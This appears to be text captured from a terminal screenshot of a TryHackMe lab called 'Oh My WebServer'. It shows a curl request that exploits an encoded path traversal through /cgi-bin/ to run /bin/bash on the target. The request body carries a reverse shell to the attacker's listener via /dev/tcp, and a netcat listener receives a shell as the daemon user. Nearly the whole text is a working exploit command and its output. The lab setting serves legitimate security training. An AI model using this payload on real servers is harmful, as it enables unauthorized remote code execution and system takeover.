 Terminal - gui@gui: ~/Documents/THM/Oh My WebServer
gui@gui:~/Documents/THM/Oh My WebServer$ curl 'http://10.10.148.87/cgi-bin/.%2e/.%2e/.%2e/.%2e/
bin/bash' -d "Content-Type: text/plain; echo; bash -c 'exec bash -i &>/dev/tcp/10.9.3.46/6665 <
&1'"
Terminal - root@gui: /home/gui
root@gui:/home/gui# nc -nlvp 6665
Listening on 0.0.0.0 6665
Connection received on 10.10.148.87 43508
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@4a70924bafa0:/bin$